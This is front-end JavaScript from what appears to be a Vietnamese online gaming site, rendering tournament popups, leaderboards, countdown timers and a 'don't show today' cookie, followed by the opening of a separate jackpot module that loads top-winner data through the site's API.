                        eventGroundElement.textContent = Language.Tournament_comingSoon;
                        countdownElement.textContent = data.st;
                    }
                } else {
                    eventGroundElement.textContent = Language.LeaderBoard_Round + " " + (currentRoundIndex + 1);
                    countdownElement.textContent = lbTour.formatTime(distance);
                    eventUserElement.style.display = 'block';
                    if (!data.isrt) {
                        eventGroundStatusElement.style.display = 'block';
                        btnGoGameElement.style.display = 'block';
                    }
                }
            }
        }, 1000);
        lbTour.interValTimeTour.push(intervalId);
    },
    // end countDown Time Tour

    // countDown Time LeaderBoard
    countDown: function(round, isRoomTour) {
        // console.log(round);
        if (round > 0) { 
            let time;
            if (isRoomTour) {
                time = document.getElementById("lab-time-" + 0);
                if (time) {
                    time.innerText = lbTour.countdownTimer(lbTour.timeStartTour[0][1], 0);
                }
            } else {
                for (let i = 0; i < round; i++) {
                    time = document.getElementById("lab-time-" + i);
                    if (time) {
                        time.innerText = lbTour.countdownTimer(lbTour.timeStartTour[i][1], i);
                    }
                }
            }
        }
       
    },
    formatNum: function(number) {
        // Hàm này nhận một số và trả về chuỗi có 2 chữ số, nếu số nhỏ hơn 10, thêm số 0 phía trước
        return number < 10 ? "0" + number : number.toString();
    },
    getFormattedDate: function(time) {
        var today = new Date();
      
        // Lấy ngày, tháng và năm
        var day = today.getDate();
        var month = today.getMonth() + 1; // Tháng trong JavaScript bắt đầu từ 0 (0 - 11), nên cần +1 để lấy tháng đúng
        var year = today.getFullYear();
      
        // Định dạng chuỗi ngày tháng
        var formattedDate = (day < 10 ? '0' : '') + day + '/' + (month < 10 ? '0' : '') + month + '/' + year;
      
        return formattedDate;
    },
    countdownTimer: function (timestampEnd, round) {
        // Lấy ngày hiện tại
        var currentDate = new Date();
        // Chuyển timestamp thành đối tượng Date
        var targetDate = new Date(timestampEnd);

        // Tính hiệu số thời gian còn lại (tính theo miliseconds)
        var difference = targetDate - currentDate;
        // Kiểm tra xem đã hết thời gian đếm ngược chưa
        var panelCountDown = document.getElementById("panel-cd-" + round);
        if (difference <= 0) {
            if (panelCountDown) {
                panelCountDown.classList.add("hide");
            }
            return "";
            // return "Đã hết thời gian đếm ngược!";
        } else {
            if (panelCountDown) {
                panelCountDown.classList.remove("hide");
            }
        }

        // Tính số giờ, phút, giây còn lại
        var seconds = Math.floor(difference / 1000);
        var minutes = Math.floor(seconds / 60);
        var hours = Math.floor(minutes / 60);

        var remainingSeconds = seconds % 60;
        var remainingMinutes = minutes % 60;
        var remainingHours = hours % 24;

        // Định dạng kết quả đồng hồ đếm ngược
        var formattedTime = lbTour.formatNum(remainingHours) + ':' + lbTour.formatNum(remainingMinutes) + ':' + lbTour.formatNum(remainingSeconds);

        return formattedTime;
    },
    // end countDown Time LeaderBoard

    // leader board
    initLeaderBoard: function (data, timeData, dayEnd, gameId, isRoomTour, ticketPrice, maxTotalUser, numTicketUser, rew) {
        var txtGo = Language.LeaderBoard_Go;
        var lengthRank = 0;
        for (var i = 0; i < data.length; i++) {
            if (data[i].length > 0) {
                lengthRank += 1;
            }
        }

        lbTour.timeStartTour = timeData;
        lbTour.dataLeaderBoard = data;

        var dataRankUser = data[0].find((item) => item.dn == (lb.userData ? lb.userData.DisplayName : ""));
       
        var dataUser = {
            dn: lb.userData ? lb.userData.DisplayName : "",
            r: dataRankUser ? dataRankUser.r : "-",
            c: dataRankUser ? dataRankUser.c : 0
        };
        
        var l = JSON.parse(JSON.stringify(lbConfig.Tours));
        var action = "";
        for (var j = 0; j < l.length; j++) {
            if (l[j].gameId === gameId) {
                action = l[j].action;
                break;
            }
        }

        var txtAction = lbTour.getActionText(action);
        var txtFuncJoin = "lbTour.joinGameWithAction(\'" + txtAction + "\'," + ticketPrice + ", " + gameId + ", " + numTicketUser + ")";
        const timestamp = Date.now();
        const today = new Date(timestamp);
        const day = today.getDate();
        const month = today.getMonth() + 1;
        
        var formattedTime = (day < 10 ? '0' : '') + day + '/' + (month < 10 ? '0' : '') + month + ' 07:00';

        lbTour.backToTour(true);
        
        var elementLeaderBoard = document.getElementById(lbTour.leaderBoardId);

        var html = 
            '<div class="popup-event-frame popup-event-left-frame leader-b-left-game">'+
            '<div class="leader-board-back" onClick = "lbTour.backToTour(false)"></div>' +
            '<img class="tour-game-bg" src="/Content/distv2/img/sprite-sheet/poup-tour/ldb-' + gameId+'.png">' +
            '<div class="leader-board-title">' +
            '<span class="text-title">' + Language.LeaderBoard + '</span>' +
            '<span class="text-date" style="padding-left: ' + (isRoomTour ? "150px" : "unset") + ';">' + (isRoomTour ? formattedTime : decodeURIComponent(dayEnd)) + '</span>' +
            //'<span style="display: ' + (isRoomTour ? "block" : "none") + ';" class="text-date" style="padding-left: ' + (isRoomTour ? "150px" : "unset") + ';"> R: ' + (isRoomTour ? lbHelper.formatNumber(rew) : 0) + '</span>' +
            '</div>' +
            '<div class="ticket-price ' + (isRoomTour ? "" : "hide") + '">' +
            '<span>' + (ticketPrice ? ticketPrice : 0) + '</span>' +
            //'<img src="/Content/distv2/img/sprite-sheet/poup-tour/tour-ticket.png"/>' +
            '</div>' +
            ' <div class="btn-go-leader-board ' + (configTourTicket.isActive && isRoomTour ? "" : "hide") + '" onclick="' + (isRoomTour ? txtFuncJoin : action) + '">' +
                    '<span class="text">' + txtGo + '</span>' +
                '</div>'+
            '</div>' +
            '<div class="ticket-price num-ticket-user' + (isRoomTour ? "" : "hide") + '">' +
            '<span>' + Language.TicketTournament_NumTicket + ': ' + (numTicketUser ? numTicketUser : 0) + '</span>' +
            '</div>' +
            '<div class="popup-event-frame popup-event-right-frame">'+
                '<ul class="nav tour-tab ohyea__modal_content-tabs" id="leader-board-tab" role="tablist"> ' +
            lbTour.initTab(lengthRank, timeData, isRoomTour) +
            //'<div class="icon-tour-question ' + (isRoomTour ? "" : "hide") + '"><img src="/Content/distv2/img/icons/question.png" /></div>' +
                '</ul>'+
            '<div class="popup-event-frame-group-detail">' +
            '<div class="list-leader-board ' + (isRoomTour ? "checkinfo-tour" :"") + '">' +
                    lbTour.renderListItem(data[0]) +
                    '</div>'+
                    lbTour.getItemUser(dataUser, true) +
                '</div>'+
            '</div>';
        //lbTour.showTimeTour(timeData, isRoomTour);
        elementLeaderBoard.innerHTML = html;
        // PopupEventOhYea.Show("", html);
   
    },
    backToTour: function(isTour) {
        // lbTour.clearIntervalTour();
        var elementTour = document.getElementById(lbTour.tourId);
        var elementLeaderBoard = document.getElementById(lbTour.leaderBoardId);
        if (elementTour) {
            if (isTour) {
                elementTour.classList.add("hide");
            } else {
                elementTour.classList.remove("hide"); 
            }
        }
        if (elementLeaderBoard) {
            if (isTour) {
                elementLeaderBoard.classList.remove("hide");
            } else {
                elementLeaderBoard.classList.add("hide");
            }
        }
    },
    getRank: function (r, isSelf) {
        if (isSelf) {
            return {
                class :"item-leader-board-self", 
                ic: "text",
                value: r//"-"
            };
        }

        var rank = {
            class : "", 
            ic: "text",
            value: ""
        };
        if (r <= 3) {
            rank.class = 'top-tour-item';
            rank.ic = "sprite-live777-popupmain top-tour popupmain-top-" + r;
        } else {
            rank.value = r;
        }
        return rank;
    },
    renderListItem: function (lst, isRoomTour) {
        var content = "";
        for (let i = 0; i < lst.length; i++) {
            var item = lst[i];
            content = content + lbTour.getItemUser(item, false, isRoomTour);
        }
        return content;
    },
    getItemUser: function (data, isSelf, isRoomTour) {
        if (!data) {
            return "";
        }
        var rankClass = lbTour.getRank(data.r, isSelf);

        var item =
         '<div class="item-leader-board ' + rankClass.class + '">'+
            '<div class="icon-rank">'+
                '<span class="' + rankClass.ic + '">' + rankClass.value + '</span>'+
            '</div>'+
            '<div class="info ' + (isRoomTour ? "checkinfo-info" : "") +'">'+
            '<div class="avatar">'+
                    '<div class="avatar-bg"></div>'+
                    '<img class="avatar-main" src="/Content/distV2/img/default-avatar.jpg">' +
                '</div>'+
                '<div class="name">'+
                    '<span class="text">'+ data.dn +'</span>'+
                '</div>'+
            '</div>'+
            '<div class="coin ' + (isRoomTour ? "checkinfo-coin" : "") +'">'+
                '<div class="icon"></div>'+
                '<div class="number">'+
                    '<span class="text">' + lbHelper.formatNumber(data.c) + '</span>'+
                    '<span class="text-shadow">' + lbHelper.formatNumber(data.c)+ '</span>'+
                '</div>'+
            '</div>'+
         '</div>';
         return item;
    },
    selectTabTour: function (index, isRoomTour) {
        var listElement = document.getElementsByClassName("list-leader-board");
        
        index === 2 ?
            listElement[0].innerHTML = lbTour.renderListItem(lbTour.dataLeaderBoard[index], isRoomTour) :
            listElement[0].innerHTML = lbTour.renderListItem(lbTour.dataLeaderBoard[index]);
        
        lbTour.updateRankCurrentUser(lbTour.dataLeaderBoard[index]);
    },
    showTimeTour: function(lstTimeTour, isRoomTour) {
        for (let i = 0; i < lstTimeTour.length; i++) {
            var myInterval = setInterval(function(){lbTour.countDown(lstTimeTour.length, isRoomTour)}, 1000);
            lbTour.interValTimeTour.push(myInterval);
        }
        
    },
    initTab: function (length, timeStart, isRoomTour) {
        var tab = "";
        var zIndex = 3;
        if (length && length > 0) {
            for (let i = 0; i < length; i++) {
                tab = tab + '<li style="margin-left: 10px; z-index:' + zIndex + '; display:' + (i == 2 && isRoomTour ? "none !important" : "block") + ';" class="tour-tab-li' + (i === 0 ? ' active' : '') + '">';
                tab = tab + '<div class="tour-tab-item ' + (isRoomTour ? "checkinfo-tour-tab" : "") + '" role="tab" onclick="lbTour.selectTabTour(' + i + ', ' + isRoomTour + ')" data-toggle="tab">';
                if (isRoomTour && i == 0) {
                    tab = tab + '<div id ="panel-cd-tour-' + i + '" class="content-count-down ' + (configTourTicket.isActive ? "" : "hide") + '">';
                    tab = tab + '<span class="ic-play"></span>';
                    tab = tab + '<span class="time"></span>';
                    tab = tab + '<div class="lab-time" id="lab-time-tour-' + i + '">' + lbTour.countdownTimer(timeStart[i][1], i) + '</div>';
                } else {
                    tab = tab + '<div id ="panel-cd-' + i + '" class="content-count-down hide">';
                    tab = tab + '<span class="ic-play"></span>';
                    tab = tab + '<span class="time"></span>';
                    tab = tab + '<div class="lab-time" id="lab-time-' + i + '">' + lbTour.countdownTimer(timeStart[i][1], i) + '</div>';
                }
                tab = tab + '</div>';
                tab = tab + '<span class="ic-tab"></span>';

                if (isRoomTour) {
                    //tab = tab + '<label class="uppercase" data-text="ALL">' + (i === (length - 1) && length != 1 ? "REWARD" : (i == 0) ? "RANK CURRENT" : "RANK OLD") + '</label>';
                    tab = tab + '<label class="uppercase" data-text="ALL">' + ((i == 0) ? Language.TicketTournament_RankCrr : Language.TicketTournament_RankOld) + '</label>';
                } else {
                    tab = tab + '<label class="uppercase" data-text="ALL">' + (i === (length - 1) ? Language.LeaderBoard_Final : Language.LeaderBoard_Round + (i + 1)) + '</label>';
                }

                tab = tab + '</div> </li>';
                zIndex--;
            }
        }
        
        return tab;
    },
    // end leaderboard

    // tour
    initPopupTour: function (dataTour) {
        var length = dataTour.length;
        lbTour.clearIntervalTour();

        setTimeout(function () {
            sessionStorage.removeItem("DataTour");
        }, 600000);

        var html = 
        '<div id = "popup_tour" style ="height: 625px !important" class="popup-tour">'+
            '<div class="top-bar">'+
                '<div class="container">'+
                    '<div class="itemGroup">'+
                        '<div class="item">'+
                            '<div class="button-back" style="display: none;"></div>'+
                        '</div>'+
                        '<div class="item">'+
                            '<div class="text-tournament">'+
                                '<span class="text">'+Language.Tournament+'</span>'+
                            '</div>'+
                        '</div>'+
                        '<div class="item">'+
                            '<div class="icon-question" style="display: none;"></div>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'+
            '<div class="slide popup_tour_slide">'+
                '<div class="slide-left"></div>'+
                '<div class="slide-right"></div>'+
            '</div>'+
            '<div id= "slide-game-tour" class="popup-event-frame-tour">'+
            lbTour.renderListEvent(dataTour)+
                '<div class="popup-event-frame-detail game" style="z-index: 0;left: '+(-77*length)+'px;width: 0px;">'+
                '<div class="tour-game-img">'+
                    '<img src="/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/tour-default.png">'+
                '</div>'+
                
            '</div>'+
            '</div>'+
            '<div class="popup-event-dontShow">'+
                '<input class = "checkbox-input-tour" type="checkbox" id="dontShowToday" name="dontShowToday" value="dontShowToday">'+
                '<label onClick = "lbTour.checkdontshow()" class ="checkbox-tour-label" for="dontShowToday"></label>'+
                '<div class = "tour-ckb-bg"></div>'+
                '<div class = "tour-ckb-text">'+ Language.Tournament_dontShow +'</div>'+
            '</div>'+
        
        '</div>';
        html = html + '<div id = "popup_leader_board" class="popup-tour hide"></div>';
        PopupEventOhYea.Show("", html);
        this.updateCheckboxState();
        lbTour.checkdontshow();
        lbTour.startCountdowns(dataTour);
        lbTour.init_tour_slide();
        
        for (var index = 0; index < gamesTourInfo.length; index++) {
            if (gamesTourInfo[index].ia) {
                lbTour.checkTimeToChangeUI(dataTour, gamesTourInfo[index].gid, gamesTourInfo[index].od);
            }
        }

        lbTour.initListener();
    },
    renderListEvent: function (lst) {
        var content = "";
        for (var i = 0; i < lst.length; i++) {
            var item = lst[i];
            content = content + lbTour.getEvent(item, lst.length, i);
        }
        return content;
    },
    getEvent: function (data, len, i) {
        if (!data) {
            return "";
        }

        var zIndex = len - i;
        var l = JSON.parse(JSON.stringify(lbConfig.Tours));
        var action = "";
        var txtGo = Language.LeaderBoard_Go;

        for (var j = 0; j < l.length; j++) {
            if (l[j].gameId === data.gid) {
                action = l[j].action;
                break;
            }
        }

        var mtuData = '\'P: ' + (data.ccu ? data.ccu : 0).toString() + '\'';
        var trData = data.isrt ? ', ' + data.isrt + ', ' + data.tp + ', ' + mtuData + ', ' + (lb.userData ? lb.userData.NumTicketUser : 0) + ', ' + data.rew : '';
        var txtAction = lbTour.getActionText(action);
        var txtFuncJoin = "lbTour.joinGameWithAction(\'" + txtAction + "\'," + data.tp + ", " + data.gid + ", " + (lb.userData ? lb.userData.NumTicketUser : 0) + ")";

        var item =
        '<div class="event-button ' + (data.isrt ? "btn-event-tour-slot" : "") + '" style="left: '+ i * 290 +'px;" >'+
        '<div class="popup-event-tournament ' + (data.isrt ? "btn-checkInfo" : "") + '" onclick="lbTour.showPopupLeaderBoard(' + data.gid + ',' + JSON.stringify(data.r) + ',\'' + encodeURIComponent(data.str) + '\''+ trData +');">' +
        '</div>'+
        '<div class="btn-go-game ' + (data.isrt ? "btn-join-tour" : "") + '" style="display: ' + (data.isrt ? "flex" : "none") + ';" id="btn-go-game'  + i + '" onclick="' + (data.isrt ? txtFuncJoin : action) + '">'+
        '<span class="text">' + txtGo +'</span>'+
        '</div>' +
        '<div class="ticket-price ' + (data.isrt ? "" : "hide") +'">' +
        '<span>'+data.tp+'</span>' +
        //'<img src="/Content/distv2/img/sprite-sheet/poup-tour/tour-ticket.png"/>' +
        '</div>' +
        '</div>'+

            '<div class="popup-event-frame-detail game ' + (data.isrt ? "tour-active bn_tour_slot"+i : "") +'" style="z-index:'+ zIndex +'; left:' + -77 * i + 'px">'+
            '<div class="popup-event-row">'+
                '<div class="popup-event-reward">'+
                    '<p>'+lbHelper.formatNumber(data.rew)+'</p>'+
                '</div>'+
            '<div class="popup-event-user" style="display: ' + (data.isrt ? "block" : "none") + ';" id="popup-event-user' + i +'">'+
            '<div class="userNumber">' + data.ccu +'</div>'+
                '</div>'+
            '</div>'+
            '<div class="popup-event-ground ' + (data.isrt ? "event_ground_tour_slot" : "") +'">'+
            '<div class="event-ground" id="event-ground' + i + '"></div>' +
            '<div class="event-ground" id="event-ground-tour' + i + '" style="display: none;"></div>'+
                '<div class="event-ground-status" style="display: none;" id="event-ground-status'+i+'"></div>'+
            '</div>'+
            '<div class="popup-event-time">'+
            '<div class="time ' + (data.isrt ? "cd_tour_slot" : "")+'" id="countdown'+i+'"></div>'+
            '</div>'+
            '<div class="tour-game-img">' +
            '<img src="/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/tour-' + data.gid +'.png" />' +
            '</div>'+
        '</div>';
        return item;
    },
    init_tour_slide: function () {
        var i = !1,
            l = 0,
            n = 0,
            a = $("#slide-game-tour");
            t = $(".popup-tour .slide .slide-left"),
            s = $(".popup-tour .slide .slide-right");
        a &&
            0 < a.length &&
            (a[0].addEventListener("mousedown", function (a) {
                (i = !0), (l = a.clientX), (n = a.clientY);
            }),
            a[0].addEventListener("touchstart", function (a) {
                (i = !0), a.changedTouches && 0 < a.changedTouches.length && ((l = a.changedTouches[0].clientX), (n = a.changedTouches[0].clientY));
            }, { passive: true }),
            a[0].addEventListener("mousemove", function (r) {
                if (i) {
                    var o = r.clientX - l,
                        d = r.clientY - n;
                    (a[0].scrollLeft -= o),
                        (a[0].scrollTop -= d),
                        (l = r.clientX),
                        (n = r.clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }),
            a[0].addEventListener("touchmove", function (r) {
                if (i && r.changedTouches && 0 < r.changedTouches.length) {
                    var o = r.changedTouches[0].clientX - l,
                        d = r.changedTouches[0].clientY - n;
                    lb.scale.isVerticalScreen ? ((a[0].scrollLeft -= d), (a[0].scrollTop += o)) : ((a[0].scrollLeft -= o), (a[0].scrollTop -= d)),
                        r.cancelable && a[0].scrollTop <= 0 && 0 < d && r.preventDefault(),
                        r.cancelable && a[0].scrollHeight - a[0].scrollTop <= a[0].clientHeight && d < 0 && r.preventDefault(),
                        (l = r.changedTouches[0].clientX),
                        (n = r.changedTouches[0].clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }, { passive: true }),
            a[0].addEventListener("mouseup", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchend", function (l) {
                i = !1;
            }),
            a[0].addEventListener("mouseleave", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchcancel", function (l) {
                i = !1;
            }),
            a[0].addEventListener("dragstart", function (l) {
                i = !1;
            })),
            t &&
                0 < t.length &&
                ((t[0].className += " disabled"),
                t[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft -= 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                })),
            s &&
                0 < s.length &&
                s[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft += 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                });
    },
    setCookie: function(cname, cvalue) {
        var now = new Date();
        var expireDate = new Date(now.getFullYear(), now.getMonth(), now.getDate(), 23, 59, 59, 999);
        document.cookie = cname + "=" + cvalue + ";expires=" + expireDate.toUTCString() + ";path=/";
    },
    checkdontshow: function(){
        $('#dontShowToday').change(function() {
            if ($(this).is(':checked')) {
                // If the checkbox is checked, set the "hidePopup" cookie to "true" for the rest of the day
                lbTour.setCookie("hidePopupTour", "true");
            } else {
                // Otherwise, delete the cookie
                document.cookie = "hidePopupTour=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
            }
        });
    },
    updateCheckboxState: function() {
        var dontShowTodayactivity = document.getElementById("dontShowToday");
        if (document.cookie.includes("hidePopupTour=true")) {
            dontShowTodayactivity.checked = true;
        } else {
            dontShowTodayactivity.checked = false;
        }
    },
    closePopupTour: function () {
        lbTour.clearIntervalTour();
        if (typeof lbTour.tourCallback === "function") {
            lbTour.tourCallback();
        }
        tourCallback = null;
    },
    checkShowTour: function(callback){
        var showTour = !(document.cookie.includes("hidePopupTour=true"));      
        if (showTour) {
            lbTour.showPopupTour(callback);
        } else {
            if (typeof callback === 'function') {
                callback();
            }
        }
    },
    updateRankCurrentUser: function (data, isRoomTour) {
        var dataRankUser = data.find((item) => item.dn == (lb.userData ? lb.userData.DisplayName : ""));
        
        if (dataRankUser) {
            $(".item-leader-board-self .icon-rank span").text(dataRankUser.r);
            $(".item-leader-board-self .coin .text").text(lbHelper.formatNumber(dataRankUser.c));
            $(".item-leader-board-self .coin .text-shadow").text(lbHelper.formatNumber(dataRankUser.c));
        } else {
            $(".item-leader-board-self .icon-rank span").text("-");
            $(".item-leader-board-self .coin .text").text(0);
            $(".item-leader-board-self .coin .text-shadow").text(0);
        }
        //isRoomTour ?
        //    $(".item-leader-board-self").css("display", "none") :
        //    $(".item-leader-board-self").css("display", "flex");
    },
    getActionText: function (action) {
        var result = "";
        var lstChar = action.split("");
        var iFirst = lstChar.findIndex(x => x == "/");
        var iLast = lstChar.findLastIndex(x => x == "'");

        result = lstChar.slice(iFirst + 1, iLast).join("");

        return result;
    },
    joinGameWithAction: function (action, ticketPrice, gameId, numTicketUser) {
        lb.checkLoginBeforeCall('/' + action);
    },
    checkAndInsertDataTournament: function (dataString) {
        if(lb.userData){
            lb.userData.NumTicketUser = 0;
            if (!dataString) {
                return "[]";
            }
    
            var data = JSON.parse(dataString);
            var dataClone = JSON.parse(dataString);
            var findIndex = -1;
            var indexTour = 0;
    
            for (var index = 0; index < gamesTourInfo.length; index++) {
                findIndex = data.findIndex(x => x.gid == gamesTourInfo[index].gid);
    
                if (findIndex == -1) {
                    gamesTourInfo[index].ia = false;
                    continue;
                }
    
                if (dataClone.length > 1 && data[0].r) {
                    //indexTour = lbTour.checkTimeIsNow(dataClone[0].r[0][0]) ?
                    //    1 : 0;
                    gamesTourInfo[index].ia = true;
    
                    var itemTour = data.splice(findIndex, 1);
                    data.splice(indexTour, 0, itemTour[0]);
                }
    
                for (var x in dataTourTicket) {
                    if (data[indexTour][x] == undefined) {
                        data[indexTour][x] = dataTourTicket[x];
                    }
                }
    
                gamesTourInfo[index].od = indexTour;
                indexTour += 1;
            }
    
            sessionStorage.setItem("DataTour", JSON.stringify(data));
            return JSON.stringify(data);
        }else{
            return "[]";
        }

    },
    checkTimeToChangeUI: function (dataTour, gidTour, i) {
        var findIndex = -1;
        if (dataTour) {
            findIndex = dataTour.findIndex(x => x.gid == gidTour);
        }

        if (findIndex != -1) {
            const timestamp = Date.now();
            const today = new Date(timestamp);
            const hours = today.getHours();
            const minutes = today.getMinutes();
            let tomorrow = new Date(today.getTime());

            tomorrow.setDate(tomorrow.getDate() + 1);

            const day = tomorrow.getDate();
            const month = tomorrow.getMonth() + 1;

            var formattedTime = (day < 10 ? '0' : '') + day + '/' + (month < 10 ? '0' : '') + month + ' 07:00';
            var eleText = $('<div class="cd_tour_slot time" id="countdownTour' + findIndex + '"></div>');
            $(".bn_tour_slot" + i + " .popup-event-time").append(eleText);
            $("#countdown" + findIndex).css("display", "none");
            $("#event-ground" + findIndex).css("display", "none");
            $("#event-ground-tour" + findIndex).css("display", "block");

            // Trong khoảng thời gian chơi
            if (timeConfigTour.startHour <= hours && hours <= timeConfigTour.endHour) {
                configTourTicket.isActive = true;
                const timeEnd = new Date(today.getFullYear(), today.getMonth(), today.getDate(), timeConfigTour.endHour, timeConfigTour.endMin, 0);
                $("#event-ground-tour" + findIndex).text(Language.Tournament_Active);
                $("#btn-go-game" + findIndex).css("display", "flex");
                $("#event-ground-status" + findIndex).css("display", "block");

                var myIntervalTourSlot = setInterval(function () {
                    var textTime = lbTour.countdownTimerForTourSlot(timeEnd)
                    $("#countdownTour" + findIndex).text(textTime);
                    if ($("#panel-cd-tour-0 #lab-time-tour-0")) {
                        $("#panel-cd-tour-0 #lab-time-tour-0").text(textTime);
                    }
                }, 1000);

                lbTour.interValTimeTour.push(myIntervalTourSlot);
            } else if (0 < hours && hours < timeConfigTour.startHour) { // Trước giờ bắt đầu
                configTourTicket.isActive = false;
                $("#btn-go-game" + findIndex).css("display", "none");
                const timeStart = new Date(today.getFullYear(), today.getMonth(), today.getDate(), timeConfigTour.startHour, 0, 0);
                $("#event-ground-tour" + findIndex).text(Language.Tournament_today);
                $("#event-ground-status" + findIndex).css("display", "none");

                var myIntervalTourSlotComing = setInterval(function () {
                    var textTime = lbTour.countdownTimerForTourSlot(timeStart)
                    $("#countdownTour" + findIndex).text(textTime);
                }, 1000);

                lbTour.interValTimeTour.push(myIntervalTourSlotComing);
            } else { // Sau giờ kết thúc
                configTourTicket.isActive = false;
                $("#event-ground-status" + findIndex).css("display", "none");
                $("#btn-go-game" + findIndex).css("display", "none");
                $("#countdownTour" + findIndex).text(formattedTime);
                $("#event-ground-tour" + findIndex).text(Language.Activity_COMINGSOON);
            }
        }
    },
    countdownTimerForTourSlot: function (targetTime) {
        // Lấy ngày hiện tại
        var currentDate = new Date();

        // Tính hiệu số thời gian còn lại (tính theo miliseconds)
        var difference = targetTime - currentDate;
        // Kiểm tra xem đã hết thời gian đếm ngược chưa
        if (difference <= 0) {
            return "";
        } 

        // Tính số giờ, phút, giây còn lại
        var seconds = Math.floor(difference / 1000);
        var minutes = Math.floor(seconds / 60);
        var hours = Math.floor(minutes / 60);

        var remainingSeconds = seconds % 60;
        var remainingMinutes = minutes % 60;
        var remainingHours = hours % 24;

        // Định dạng kết quả đồng hồ đếm ngược
        var formattedTime = lbTour.formatNum(remainingHours) + ':' + lbTour.formatNum(remainingMinutes) + ':' + lbTour.formatNum(remainingSeconds);

        return formattedTime;
    },
    checkTimeIsNow: function (timestamp) {
        const date = new Date(timestamp);
        const day = date.getDate();
        const month = date.getMonth() + 1;
        
        const today = new Date(Date.now());
        const dayToday = today.getDate();
        const monthToday = today.getMonth() + 1;

        if (day == dayToday && month == monthToday) {
            return true;
        }

        return false;
    },
    //end tour

    initListener: function() {
        // Modal hidden event fired
        $(lbTour.modal).on('hidden.bs.modal', function (e) {     
            lbTour.clearIntervalTour();

			if (typeof lbTour.EventClose === 'function') {
				lbTour.EventClose();
			}
			lbTour.EventClose = null;
        });
    }
}

function ClosePopupTour() {
    // lbTour.clearIntervalTour()
    // isOpen = isOpen + 1;
    // if (!document.cookie.includes("hidePopupActivity=true") && isOpen==1) {
    //     lbActivity.showPopupActivity();
    // }
    $(lbTour.modal).modal('hide');
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/jackpot.js?v=238
body_size: 6986
content:
let jackpotIntervalId = null;
let jackpotIntervalIdLoppy = null;

var lbJackpot = {   
    lobbyJackpot: '',
    sessionResetTimeout: 300000,
    sessionKey: "DataJackpot",
    sessionTimeKey: "DataTimeJackpot",
    //call API
    showPopupJackpot: function () {
        let storedData = sessionStorage.getItem(lbJackpot.sessionKey);
        let storedTime = sessionStorage.getItem(lbJackpot.sessionTimeKey);
        const currentTime = Date.now();
        if (storedData && storedTime) {
            const elapsedTime = currentTime - parseInt(storedTime, 10);
            if (elapsedTime < lbJackpot.sessionResetTimeout) {
                lbJackpot.initTopWin(JSON.parse(storedData));
                return;
            }
        }
        // if (true) {
        //   lbJackpot.initTopWin(lbJackpot.devData.Data);
        //   sessionStorage.setItem(sessionKey, JSON.stringify(lbJackpot.devData.Data));
        //   sessionStorage.setItem(sessionTimeKey, currentTime);
        //   return;
        // }
        var apiJackpot = createRequest({
            input: JSON.stringify({
                MethodName: "lbgjp",
                Data: {}
            })
        });
        
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiJackpot, function (res) {
            if (lb.is_use_dev) {
                res = fakeDataJP;
            }

            if (res.Code == 1) {
                lbJackpot.initTopWin(res.Data);
                sessionStorage.setItem(lbJackpot.sessionKey, JSON.stringify(res.Data));
                sessionStorage.setItem(lbJackpot.sessionTimeKey, currentTime);
            }
        });
    },
    // end call API
    initTopWin: function (data) {
        var element = '#popupLeaderboardJackpot',
            content = $(element).find(".lb-modal-content");
        var html = `
                <div class="ohyea__popup-event_header">
                    <div class="header-left-jackpot">
                        <span id="" class="">${Language.TopWinner}</span>
                        <span id="" class="shadow-text">${Language.TopWinner}</span>
                        <img src="/Content/distv2/img/sprite-sheet/popup-jackpot/top-jackpot.png" alt="alternate"/>
                    </div>
                    <div class="header-center-jackpot">
                        <span id="title-jackpot" class="title-jackpot">top slot</span>
                    </div>
                    <div class="header-right-jackpot">
                        <img class="jackpot-detail" src="/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_question.png" alt="alternate"/>
                        <img class="bg-header-right" src="/Content/distv2/img/sprite-sheet/popup-jackpot/jackpot-right.png" alt="alternate"/>
                        <span id="" class="text">${Language.Rewards}</span>
                        <span id="" class="text shadow-text">${Language.Rewards}</span>
                        <span id="" class="coin"></span>
                        <span id="" class="coin shadow-text"></span>
                    </div>
                    <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" onclick="lbJackpot.closePopup()"></button>
                </div>
                <div class="top-win-body ohyea__popup-event_body">
                    <div class="popup-ldb-top-win">
